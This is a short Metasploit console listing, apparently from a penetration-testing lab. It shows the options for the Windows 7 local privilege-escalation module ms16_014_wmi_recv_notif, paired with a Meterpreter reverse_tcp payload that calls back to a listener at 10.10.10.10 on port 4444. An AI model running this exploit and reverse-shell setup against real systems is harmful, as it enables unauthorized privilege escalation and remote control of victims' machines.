 msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > show options
Module options (exploit/windows/local/ms16_014_wmi_recv_notif):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1